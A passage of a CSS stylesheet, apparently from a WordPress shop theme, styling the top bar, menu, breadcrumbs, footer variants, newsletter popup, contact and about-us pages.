  height: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  z-index: -1; }
  .rtl .btn-default:before, .rtl .btn-primary:before {
    right: 0;
    left: auto; }
/* 5. Layout */
/************************************************************************************************
 BLOCK TOP BAR  
 *************************************************************************************************/
#bwp-topbar {
  background: #f5f5f5;
  color: #666;
  font-size: 13px;
  line-height: 50px;
  text-transform: uppercase; }

@media (max-width: 767px) {
    #bwp-topbar {
      display: none; } }

#bwp-topbar a {
  color: #666; }
  #bwp-topbar a:hover {
    color: #4ad30a; }

#bwp-topbar .block-top-link > .widget .widget-custom-menu .widget-title {
  color: #fff; }
  #bwp-topbar .block-top-link > .widget .widget-custom-menu .widget-title:hover, #bwp-topbar .block-top-link > .widget .widget-custom-menu .widget-title.active {
    color: #4ad30a; }
  #bwp-topbar .block-top-link > .widget .widget-custom-menu > div {
    right: 0;
    left: auto;
    top: 42px; }

#bwp-topbar .social-link li {
  margin: 0 10px; }
  #bwp-topbar .social-link li:first-child {
    margin-left: 0; }
  .rtl #bwp-topbar .social-link li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  #bwp-topbar .social-link li:last-child {
    margin-right: 0; }
  .rtl #bwp-topbar .social-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }

#bwp-topbar .wishlist-box a {
  color: #fff;
  font-size: 19px; }
  #bwp-topbar .wishlist-box a:hover {
    color: #4ad30a; }

#bwp-topbar .topbar-left {
  padding-top: 4px; }
  #bwp-topbar .topbar-left > span {
    padding: 0 20px;
    position: relative; }
  @media (max-width: 991px) {
      #bwp-topbar .topbar-left > span {
        padding: 0; } }
  #bwp-topbar .topbar-left > span:after {
    content: "";
    position: absolute;
    background: #fff;
    width: 1px;
    height: 15px;
    top: 2px;
    right: 1px; }
  .rtl #bwp-topbar .topbar-left > span:after {
    left: 1px;
    right: auto; }
  @media (max-width: 991px) {
        #bwp-topbar .topbar-left > span:after {
          display: none; } }
  #bwp-topbar .topbar-left > span:first-child {
    padding-left: 0; }
  .rtl #bwp-topbar .topbar-left > span:first-child {
    padding-right: 0;
    padding-left: inherit; }
  #bwp-topbar .topbar-left > span:last-child {
    padding-right: 0; }
  .rtl #bwp-topbar .topbar-left > span:last-child {
    padding-left: 0;
    padding-right: inherit; }
  #bwp-topbar .topbar-left > span:last-child:after {
    display: none; }
  #bwp-topbar .topbar-left > span i {
    font-size: 16px;
    margin-right: 10px; }
  .rtl #bwp-topbar .topbar-left > span i {
    margin-left: 10px;
    margin-right: inherit; }

#bwp-topbar .topbar-right > * {
  position: relative;
  padding: 0 20px; }
  #bwp-topbar .topbar-right > *:first-child {
    padding-right: 0; }
  .rtl #bwp-topbar .topbar-right > *:first-child {
    padding-left: 0;
    padding-right: inherit; }
  #bwp-topbar .topbar-right > *:first-child:after {
    display: none; }
  #bwp-topbar .topbar-right > *.social-link {
    padding-top: 5px;
    float: right; }
  .rtl #bwp-topbar .topbar-right > *.social-link {
    float: left; }
  @media (max-width: 991px) {
        #bwp-topbar .topbar-right > *.social-link {
          display: none; } }
/************************************************************************************************
 BLOCK MENU 
 *************************************************************************************************/
.bwp-menu-wrapper {
  border-top: 1px solid #ddd;
  border-bottom: 4px double #ddd; }

.bwp-menu-wrapper .container {
  display: table; }

.bwp-menu-wrapper #primary-navigation {
  display: table-cell;
  vertical-align: middle; }

.bwp-menu-wrapper .block-cart {
  display: table-cell;
  vertical-align: middle;
  text-align: right; }
  .rtl .bwp-menu-wrapper .block-cart {
    text-align: left; }
  .bwp-menu-wrapper .block-cart .cart-popup {
    min-width: 320px;
    right: 0;
    left: inherit; }
  .rtl .bwp-menu-wrapper .block-cart .cart-popup {
    left: 0;
    right: auto; }
  .rtl .bwp-menu-wrapper .block-cart .cart-popup {
    right: inherit;
    left: auto; }
  .bwp-menu-wrapper .block-cart .cart-popup .cart_list {
    list-style: none; }
/************************************************************************************************
 BREADCRUMB
 *************************************************************************************************/
.breadcrumb {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  margin: 0 0 0;
  color: #4ad30a;
  padding: 0;
  font-size: 18px;
  font-weight: 400;
  font-family: 'Montserrat', sans-serif;
  text-align: center; }

@media (max-width: 991px) {
    .breadcrumb {
      text-align: center; } }

.breadcrumb a {
  color: #fff;
  position: relative; }
  .breadcrumb a:hover {
    color: #4ad30a; }

.breadcrumb .current {
  color: #4ad30a; }

.breadcrumb .delimiter {
  margin: 0 8px;
  color: #fff; }
  .breadcrumb .delimiter:before {
    content: "\f105";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 15px; }
/* Slideshow -------------------------------------------------------------------------------------- */
.bwp-slideshow .wpb-inner {
  margin-bottom: 0 !important; }
/* Container -------------------------------------------------------------------------------------- */
.bwp-main {
  background: transparent;
  padding-top: 0px;
  padding-bottom: 0px; }

.bwp-main .page-title {
  margin: 0 0 100px 0;
  font-size: 20px;
  background-position: center;
  padding-top: 126px;
  padding-bottom: 123px;
  text-align: center; }
  @media (max-width: 991px) {
    .bwp-main .page-title {
      padding-top: 80px;
      padding-bottom: 80px; } }
  .bwp-main .page-title h1 {
    text-transform: uppercase;
    margin-top: 15px;
    margin-bottom: 0;
    font-size: 35px;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    display: inline-block; }
  @media (max-width: 991px) {
      .bwp-main .page-title h1 {
        float: none;
        margin-bottom: 13px; } }
  .bwp-main .page-title.empty-image {
    padding: 50px 0;
    background-color: #f5f5f5; }
  .bwp-main .page-title.empty-image h1 {
    color: #000; }
  .bwp-main .page-title.empty-image .breadcrumb {
    color: #666; }
  .bwp-main .page-title.empty-image .breadcrumb a {
    color: #666; }
  .bwp-main .page-title.empty-image .breadcrumb a:hover {
    color: #4ad30a; }
  .bwp-main .page-title.empty-image .delimiter {
    color: #666; }
/* Content -------------------------------------------------------------------------------------- */
.bwp-content {
  background: transparent; }

.bwp-content:before, .bwp-content:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.bwp-content:after {
  clear: both; }
/* Pagination -------------------------------------------------------------------------------------- */
.bwp-pagination {
  margin: 0; }
/************************************************************************************************
 BLOCK FOOTER 
 *************************************************************************************************/
#bwp-footer {
  background: transparent;
  padding-top: 0;
  padding-bottom: 0;
  position: relative;
  color: #666;
  border-bottom: none;
  font-size: 15px;
  z-index: 2;
  line-height: 24px;
  margin-top: 90px; }

#bwp-footer a {
  font-size: 15px;
  color: rgba(255, 255, 255, 0.7); }
  #bwp-footer a:hover, #bwp-footer a:focus, #bwp-footer a:active {
    color: #d33; }

#bwp-footer p:not(:last-child) {
  margin-bottom: 15px; }

#bwp-footer .wpb_single_image a {
  line-height: 100%; }

#bwp-footer .wpb_content_element {
  margin-bottom: 0; }

#bwp-footer .widget-title {
  margin-top: 0;
  margin-bottom: 15px;
  letter-spacing: 0.5px; }

#bwp-footer ul {
  list-style: none;
  padding: 0; }
  #bwp-footer ul li {
    margin-bottom: 8px; }
  #bwp-footer ul li:last-child {
    margin-bottom: 0; }

#bwp-footer .widget-custom-menu ul#menu-copyright-link li {
  display: inline-block;
  vertical-align: top;
  margin: 0 20px; }
  #bwp-footer .widget-custom-menu ul#menu-copyright-link li:first-child {
    margin-left: 0; }
  .rtl #bwp-footer .widget-custom-menu ul#menu-copyright-link li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  #bwp-footer .widget-custom-menu ul#menu-copyright-link li:last-child {
    margin-right: 0; }
  .rtl #bwp-footer .widget-custom-menu ul#menu-copyright-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  #bwp-footer .widget-custom-menu ul#menu-copyright-link li a {
    color: #666; }
  #bwp-footer .widget-custom-menu ul#menu-copyright-link li a:hover {
    color: #4ad30a; }

#bwp-footer .footer-copyright {
  padding: 22px 0; }
  #bwp-footer .footer-copyright .wpb_text_column .wpb_wrapper > *:not(.social-link) a, #bwp-footer .footer-copyright.wpb_text_column .wpb_wrapper > *:not(.social-link) a {
    color: #4ad30a;
    position: relative; }
  #bwp-footer .footer-copyright .wpb_text_column .wpb_wrapper > *:not(.social-link) a:before, #bwp-footer .footer-copyright.wpb_text_column .wpb_wrapper > *:not(.social-link) a:before {
    position: absolute;
    content: "";
    background: #4ad30a;
    bottom: -3px;
    left: 0;
    width: 0;
    height: 1px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .rtl #bwp-footer .footer-copyright .wpb_text_column .wpb_wrapper > *:not(.social-link) a:before, .rtl #bwp-footer .footer-copyright.wpb_text_column .wpb_wrapper > *:not(.social-link) a:before {
    right: 0;
    left: auto; }
  #bwp-footer .footer-copyright .wpb_text_column .wpb_wrapper > *:not(.social-link) a:hover:before, #bwp-footer .footer-copyright.wpb_text_column .wpb_wrapper > *:not(.social-link) a:hover:before {
    width: 100%; }

#bwp-footer .footer-title {
  font-size: 16px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 30px;
  text-transform: uppercase;
  color: #fff; }
  @media (max-width: 1199px) {
    #bwp-footer .footer-title {
      font-size: 16px; } }

#bwp-footer ul.social-link li {
  margin: 0 11px;
  padding-left: 0px; }
  .rtl #bwp-footer ul.social-link li {
    padding-right: 0px;
    padding-left: inherit; }
  #bwp-footer ul.social-link li:before {
    display: none; }
  #bwp-footer ul.social-link li:first-child {
    margin-left: 0; }
  .rtl #bwp-footer ul.social-link li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  #bwp-footer ul.social-link li:last-child {
    margin-right: 0; }
  .rtl #bwp-footer ul.social-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  #bwp-footer ul.social-link li a {
    display: inline-block; }
  #bwp-footer ul.social-link li a:before {
    display: none; }
  #bwp-footer ul.social-link li a i {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  #bwp-footer ul.social-link li a:hover i {
    color: #4ad30a; }

#bwp-footer.footer-1, #bwp-footer.footer-2 {
  background: #000;
  color: rgba(255, 255, 255, 0.6); }
  #bwp-footer.footer-1 .footer-main, #bwp-footer.footer-2 .footer-main {
    padding-top: 80px; }
  #bwp-footer.footer-1 .footer-main, #bwp-footer.footer-2 .footer-main {
    padding-bottom: 20px;
    padding-top: 97px; }
  #bwp-footer.footer-1 .footer-main ul.social-link, #bwp-footer.footer-2 .footer-main ul.social-link {
    text-align: right; }
  .rtl #bwp-footer.footer-1 .footer-main ul.social-link, .rtl #bwp-footer.footer-2 .footer-main ul.social-link {
    text-align: left; }
  #bwp-footer.footer-1 .footer-main ul.social-link li a i, #bwp-footer.footer-2 .footer-main ul.social-link li a i {
    font-size: 14px;
    color: #666; }
  #bwp-footer.footer-1 .footer-main ul.social-link li:hover i, #bwp-footer.footer-2 .footer-main ul.social-link li:hover i {
    color: #4ad30a; }
  #bwp-footer.footer-1 .footer-main .contact-footer, #bwp-footer.footer-2 .footer-main .contact-footer {
    margin-top: 35px; }
  #bwp-footer.footer-1 .footer-main .contact-footer .wpb_wrapper p, #bwp-footer.footer-2 .footer-main .contact-footer .wpb_wrapper p {
    margin-bottom: 8px;
    color: rgba(255, 255, 255, 0.6); }
  #bwp-footer.footer-1 .footer-main .contact-footer .wpb_wrapper p:last-child, #bwp-footer.footer-2 .footer-main .contact-footer .wpb_wrapper p:last-child {
    margin-bottom: 0; }
  #bwp-footer.footer-1 .footer-main .contact-footer .wpb_wrapper p i, #bwp-footer.footer-2 .footer-main .contact-footer .wpb_wrapper p i {
    width: 25px; }
  #bwp-footer.footer-1 .footer-copyright, #bwp-footer.footer-2 .footer-copyright {
    padding: 20px 0; }
  @media (max-width: 991px) {
      #bwp-footer.footer-1 .footer-copyright, #bwp-footer.footer-2 .footer-copyright {
        text-align: center; } }
  #bwp-footer.footer-1 .footer-copyright .bwp-widget-banner, #bwp-footer.footer-2 .footer-copyright .bwp-widget-banner {
    text-align: right; }
  .rtl #bwp-footer.footer-1 .footer-copyright .bwp-widget-banner, .rtl #bwp-footer.footer-2 .footer-copyright .bwp-widget-banner {
    text-align: left; }
  @media (max-width: 991px) {
        #bwp-footer.footer-1 .footer-copyright .bwp-widget-banner, #bwp-footer.footer-2 .footer-copyright .bwp-widget-banner {
          text-align: center;
          margin-top: 15px;
          margin-bottom: 0; } }

#bwp-footer.footer-2 .footer-main {
  padding: 97px 45px 20px; }
  @media (max-width: 1199px) {
      #bwp-footer.footer-2 .footer-main {
        padding: 97px 0 20px; } }
  #bwp-footer.footer-2 .footer-copyright {
    padding: 20px 45px; }
  @media (max-width: 1199px) {
      #bwp-footer.footer-2 .footer-copyright {
        padding: 20px 0; } }
  @media (min-width: 1199px) {
    #bwp-footer.footer-2 .padding-menu1 {
      padding-left: 80px; }
      .rtl #bwp-footer.footer-2 .padding-menu1 {
        padding-right: 80px;
        padding-left: inherit; }

    #bwp-footer.footer-2 .padding-menu2 {
      max-width: 400px;
      float: right; }
      .rtl #bwp-footer.footer-2 .padding-menu2 {
        float: left; } }
  @media (max-width: 1500px) and (min-width: 1400px) {
    #bwp-footer.footer-2 .padding-menu1 {
      padding-left: 35px; }
      .rtl #bwp-footer.footer-2 .padding-menu1 {
        padding-right: 35px;
        padding-left: inherit; } }
  @media (max-width: 1399px) and (min-width: 1199px) {
    #bwp-footer.footer-2 .padding-menu1 {
      padding-left: 0; }
      .rtl #bwp-footer.footer-2 .padding-menu1 {
        padding-right: 0;
        padding-left: inherit; } }

#bwp-footer.footer-3 .footer-copyright {
  padding: 50px 95px; }
  @media (max-width: 1199px) {
      #bwp-footer.footer-3 .footer-copyright {
        padding: 50px 30px; } }
  #bwp-footer.footer-3 .footer-copyright .copyright {
    color: #fff;
    font-weight: 500;
    margin-top: 5px; }
  #bwp-footer.footer-3 .footer-copyright .copyright p {
    padding-left: 145px;
    position: relative;
    display: inline-block; }
  .rtl #bwp-footer.footer-3 .footer-copyright .copyright p {
    padding-right: 145px;
    padding-left: inherit; }
  #bwp-footer.footer-3 .footer-copyright .copyright p:before {
    position: absolute;
    content: "";
    width: 135px;
    height: 1px;
    background: #fff;
    bottom: 50%;
    left: 0; }
  .rtl #bwp-footer.footer-3 .footer-copyright .copyright p:before {
    right: 0;
    left: auto; }
  @media (max-width: 767px) {
        #bwp-footer.footer-3 .footer-copyright .copyright {
          text-align: center; } }
  #bwp-footer.footer-3 .footer-copyright .social-link {
    text-align: right; }
  .rtl #bwp-footer.footer-3 .footer-copyright .social-link {
    text-align: left; }
  #bwp-footer.footer-3 .footer-copyright .social-link li {
    width: 34px;
    height: 34px;
    border: 1px solid #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    line-height: 34px;
    margin: 0;
    margin-right: 15px; }
  .rtl #bwp-footer.footer-3 .footer-copyright .social-link li {
    margin-left: 15px;
    margin-right: inherit; }
  #bwp-footer.footer-3 .footer-copyright .social-link li:last-child {
    margin-right: 0; }
  .rtl #bwp-footer.footer-3 .footer-copyright .social-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  #bwp-footer.footer-3 .footer-copyright .social-link li a i {
    font-size: 14px;
    color: #fff !important; }
  #bwp-footer.footer-3 .footer-copyright .social-link li:hover {
    border-color: #4ad30a; }
  #bwp-footer.footer-3 .footer-copyright .social-link li:hover a i {
    color: #4ad30a !important; }
  @media (max-width: 767px) {
        #bwp-footer.footer-3 .footer-copyright .social-link {
          text-align: center; } }

#bwp-footer.footer-4 {
  background: #f5f5f5; }
  #bwp-footer.footer-4 .footer-top, #bwp-footer.footer-4 .footer-main, #bwp-footer.footer-4 .footer-copyright {
    background: #f5f5f5; }
  #bwp-footer.footer-4 .footer-top .border-footer .vc_sep_line {
    background: #a8a8a8; }
  #bwp-footer.footer-4 .footer-main {
    padding-top: 65px; }
  #bwp-footer.footer-4 .footer-main .wpb_single_image {
    margin: 15px 0 34px; }
  #bwp-footer.footer-4 .footer-main .contact-footer .wpb_wrapper p {
    margin-bottom: 17px; }
  #bwp-footer.footer-4 .footer-main .contact-footer .wpb_wrapper p i {
    margin-top: 3px; }
/*  */
/* Newletter Popup */
/*  */
.newsletterpopup .close-popup {
  background: #4ad30a;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  cursor: pointer;
  position: absolute;
  right: 6px;
  top: 6px;
  font-size: 15px;
  line-height: 17px;
  text-align: center;
  width: 22px;
  height: 22px;
  border: 1px solid #fff;
  color: #fff;
  z-index: 9999; }

.rtl .newsletterpopup .close-popup {
  left: 6px;
  right: auto; }

.newsletterpopup .close-popup:hover {
  background: #fff;
  color: #4ad30a;
  border-color: #4ad30a; }

.popupshadow {
  background-color: rgba(32, 32, 32, 0.6);
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999;
  display: block; }

.rtl .popupshadow {
  right: 0;
  left: auto; }

.newsletterpopup {
  background: #f0f0f0;
  box-sizing: border-box;
  height: auto;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  margin: auto;
  position: fixed;
  top: 50%;
  width: 870px;
  z-index: 1000000;
  display: inline-block; }

.rtl .newsletterpopup {
  right: 50%;
  left: auto; }

.newsletterpopup > .row {
  margin: 0; }
  .newsletterpopup > .row > div {
    padding: 0; }
  .newsletterpopup > .row .background {
    display: -webkit-box; }

.newsletterpopup .widget {
  margin-bottom: 0; }

.newsletterpopup .wp-newletter {
  padding: 0;
  width: 100%;
  padding-left: 45px; }
  .rtl .newsletterpopup .wp-newletter {
    padding-right: 45px;
    padding-left: inherit; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter {
    background: transparent;
    padding: 70px 0 71px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-title {
    margin-bottom: 52px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .title-newsletter {
    font-size: 30px;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    margin-bottom: 20px;
    text-transform: uppercase; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .description {
    font-size: 60px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    color: #4ad30a;
    text-transform: uppercase;
    line-height: 1.1; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .text-newsletter {
    line-height: 24px;
    font-size: 14px;
    color: #fff; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .text-bottom {
    margin-top: 26px;
    font-size: 13px;
    font-weight: 400;
    display: inline-block;
    position: relative;
    color: #a8a8a8; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter {
    display: block;
    max-width: 300px;
    margin-top: 28px;
    margin-bottom: 0;
    font-size: 13px;
    margin: 0;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter .wpcf7-form-control-wrap {
    margin: 0; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter span.wpcf7-not-valid-tip {
    position: absolute; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter > .clearfix {
    position: unset;
    display: block;
    margin-top: 20px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter > .clearfix span.ajax-loader {
    top: 5px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter span.ajax-loader {
    position: absolute; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter input[type="email"] {
    padding: 0 20px;
    height: 45px;
    line-height: 45px;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.5); }
  .newsletterpopup .wp-newletter .wpbingo-newsletter input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    height: 45px;
    line-height: 45px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter input[type="submit"]:hover {
    color: #fff;
    background: #39a208; }
  .newsletterpopup .wp-newletter div.wpcf7-validation-errors {
    padding: 5px; }

.newsletterpopup .wpcf7-form div.wpcf7-validation-errors {
  margin-top: 0 !important;
  background: #fff;
  position: absolute; }
/* Copyright -------------------------------------------------------------------------------------- */
.bwp-copyright {
  color: #000;
  font-size: 14px;
  font-weight: 400;
  background: transparent;
  font-family: 'Montserrat', sans-serif;
  margin-top: 80px; }

.bwp-copyright .widget .widget-title, .bwp-copyright .widget .widgettitle, .bwp-copyright .widget .wpb_heading {
  color: #fff;
  text-transform: normal;
  margin: 40px 0 17px;
  font-size: 16px; }

.bwp-copyright .container {
  padding-bottom: 9px;
  position: relative;
  padding-top: 10px; }
  .bwp-copyright .container:before {
    position: absolute;
    top: 0;
    content: "";
    background: #dedede;
    left: 15px;
    width: calc(100% - 30px);
    height: 1px; }
  .rtl .bwp-copyright .container:before {
    right: 15px;
    left: auto; }
  .bwp-copyright .container .payment {
    text-align: right; }
  .rtl .bwp-copyright .container .payment {
    text-align: left; }
/* 6. Layout */
/* Page default --------------------------------- */
.default-template .article {
  background: #fff; }
/* Elements Boostrap Page ---------------------------------- */
.bs-component .modal, .bs-docs-section .modal {
  bottom: auto;
  display: block;
  left: auto;
  position: relative;
  right: auto;
  top: auto;
  z-index: 1; }

.bs-component p:empty, .bs-docs-section p:empty {
  margin: 0;
  padding: 0;
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.bs-component br, .bs-docs-section br {
  display: none; }

.bs-component .modal-dialog, .bs-docs-section .modal-dialog {
  width: 90%; }
/* Contact Page ---------------------------------- */
.contact-top .contact-title {
  margin-bottom: 28px;
  margin-top: -8px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  font-size: 35px;
  color: #000; }

.contact-top .contact-text {
  max-width: 770px;
  margin: auto; }

.contact-top .contact-meta {
  text-align: center; }
  @media (max-width: 767px) {
    .contact-top .contact-meta {
      margin-bottom: 30px; } }
  .contact-top .contact-meta .style-contact .contact-info-style .icon-style {
    width: 93px;
    height: 93px;
    line-height: 93px;
    text-align: center;
    margin: auto;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background: #fff;
    -webkit-box-shadow: 0px 0px 10px 3px rgba(18, 18, 18, 0.1);
    box-shadow: 0px 0px 10px 3px rgba(18, 18, 18, 0.1);
    margin-bottom: 28px; }
  .contact-top .contact-meta .style-contact .contact-info-style .icon-style i {
    font-size: 40px;
    color: #4ad30a;
    line-height: 93px; }
  .contact-top .contact-meta .style-contact .contact-info-style .text-style {
    max-width: 200px;
    margin: auto; }
  .contact-top .contact-meta .style-contact .contact-info-style .text-style .title-contact-info {
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    margin: 0;
    margin-bottom: 15px;
    color: #000; }
  .contact-text-form {
    max-width: 580px;
    margin: auto; }

div.wpcf7-validation-errors {
  margin: 0;
  padding: 10px; }

.contact-form-content {
  padding: 20px;
  background: #fff;
  margin-bottom: 30px;
  min-height: 260px; }

.contact-form-content .rounded {
  color: #fff;
  width: 40px;
  height: 40px;
  background: rgba(0, 0, 0, 0); }
  .contact-form-content .rounded .fa, .contact-form-content .rounded .icon {
    font-size: 16px;
    margin: 13px; }

.contact-form-content small {
  color: #333; }

#bwp-main .wpb_gmaps_widget .wpb_wrapper {
  background: none;
  padding: 0; }

#bwp-main #wpcf7-f8-p321-o1 p .wpcf7-form-control-wrap {
  display: block; }

.text-block-page {
  border-bottom: 1px solid #ddd;
  padding-bottom: 10px;
  margin: 0 0 22px 0; }

.rtl .text-block-page {
  margin: 0 0 22px 0; }

h3.text-block-page {
  font-size: 18px; }

.contact-info ul {
  list-style-type: none;
  padding-left: 0px; }
  .rtl .contact-info ul {
    padding-right: 0px;
    padding-left: inherit; }
  .contact-info ul li {
    margin-bottom: 25px;
    position: relative; }
  .contact-info ul li strong {
    display: block;
    color: #000;
    padding-bottom: 13px;
    font-size: 18px; }

@media (max-width: 767px) {
    .contact-info {
      padding-left: 0;
      margin-bottom: 50px !important; }
      .rtl .contact-info {
        padding-right: 0;
        padding-left: inherit; } }

.wpb_gmaps_widget iframe {
  height: 540px; }

.contact-form h2 {
  font-size: 28px;
  font-weight: 500;
  line-height: 1.3;
  max-width: 314px; }

.contact-info-form h2.vc_custom_heading {
  margin-bottom: 35px;
  margin-top: 2px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700; }

.contact-info-form .title-input {
  font-size: 14px; }

.contact-info-form .form-required .title-input {
  position: relative; }
  .contact-info-form .form-required .title-input:before {
    content: "*";
    position: absolute;
    color: red;
    right: -10px;
    top: 0; }

.contact-info-form p {
  margin-bottom: 0; }

.contact-info-form .ajax-loader {
  position: absolute; }

.contact .wpcf7-form div.wpcf7-validation-errors, .contact .wpcf7-form div.wpcf7-acceptance-missing {
  margin-top: 15px !important; }

.about-us {
  font-weight: 300; }

.about-us h2 {
  font-size: 35px;
  margin-top: 20px;
  margin-bottom: 45px; }

.about-us h4.subtitle {
  font-size: 20px;
  margin-top: 40px; }
  @media (max-width: 1550px) and (min-width: 1200px) {
    .about-us h4.subtitle {
      margin-top: 25px; } }

.about-us h3.footer-about {
  font-family: 'Montserrat', sans-serif;
  font-size: 20px;
  font-weight: 500;
  position: relative;
  padding-top: 20px;
  margin-top: 53px; }
  .about-us h3.footer-about:before {
    position: absolute;
    content: "";
    top: 0;
    left: calc(50% - 35px);
    width: 70px;
    height: 2px;
    background: #4ad30a; }
  .rtl .about-us h3.footer-about:before {
    right: calc(50% - 35px);
    left: auto; }

@media (max-width: 1199px) {
      .about-us .bwp-widget-banner {
        text-align: center;
        margin-bottom: 30px !important; } }

.about-us .wpb_text_column {
  padding: 0 20px; }
  .about-us .wpb_text_column blockquote {
    border: none;
    margin: 0;
    color: #666;
    padding: 8px 0 0 20px;
    font-size: 14px;
    position: relative; }
  .rtl .about-us .wpb_text_column blockquote {
    padding: 8px 20px 0 0; }
  .about-us .wpb_text_column blockquote:before {
    content: "\f10d";
    font-family: FontAwesome;
    position: absolute;
    left: 0;
    top: -5px;
    font-style: normal; }
  .rtl .about-us .wpb_text_column blockquote:before {
    right: 0;
    left: auto; }
  @media (min-width: 1550px) {
    .about-us .wpb_text_column {
      padding: 0 50px; } }

@media (min-width: 1550px) {
      .about-us .row-no-padding > .vc_col-lg-6:first-child {
        width: 52.38%; }
        .about-us .row-no-padding > .vc_col-lg-6:last-child {
          width: 47.62%; } }
  .about-us .row-no-padding .wpb_text_column {
    padding-left: 35px;
    padding-right: 35px; }
  @media (max-width: 1550px) and (min-width: 1200px) {
      .about-us .row-no-padding .wpb_text_column {
        padding-left: 25px; } }
  @media (min-width: 1550px) {
      .about-us .row-no-padding .wpb_text_column {
        padding-left: 40px;
        padding-right: 65px; } }

.form-required .wpcf7-not-valid-tip {
  position: absolute;
  top: -30px;
  left: 15px; }

.contact-us-form input[type="text"], .contact-us-form input[type="email"] {
  height: 40px;
  margin-bottom: 23px;
  width: 100%;
  padding: 10px 0;
  border: 0;
  border-bottom: 1px solid rgba(168, 168, 168, 0.25);
  font-weight: 300; }
  .contact-us-form input[type="text"]:hover, .contact-us-form input[type="email"]:hover, .contact-us-form input[type="text"]:focus, .contact-us-form input[type="email"]:focus {
    border-color: rgba(168, 168, 168, 0.5); }
  .contact-us-form input[type="text"]::placeholder, .contact-us-form input[type="email"]::placeholder {
    color: #666; }

.contact-us-form textarea {
  width: 100%;
  max-height: 120px;
  padding: 10px 0;
  border: 0;
  border-bottom: 1px solid rgba(168, 168, 168, 0.25);
  font-weight: 300;
  margin-bottom: 23px; }
  .contact-us-form textarea:hover, .contact-us-form textarea:focus {
    border-color: rgba(168, 168, 168, 0.5); }
  .contact-us-form textarea::placeholder {
    color: #666; }

.contact-us-form .ajax-loader {
  position: absolute;
  right: 0;
  top: 12px; }

.contact-us-form .button {
  height: 40px;
  line-height: 40px;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 15px;
  color: #fff;
  margin-top: 10px;
  background: #4ad30a;
  border: none;
  font-family: 'Montserrat', sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: relative;
  text-align: center;
  overflow: hidden; }
  .contact-us-form .button:before, .contact-us-form .button:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .contact-us-form .button:hover:before, .contact-us-form .button:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
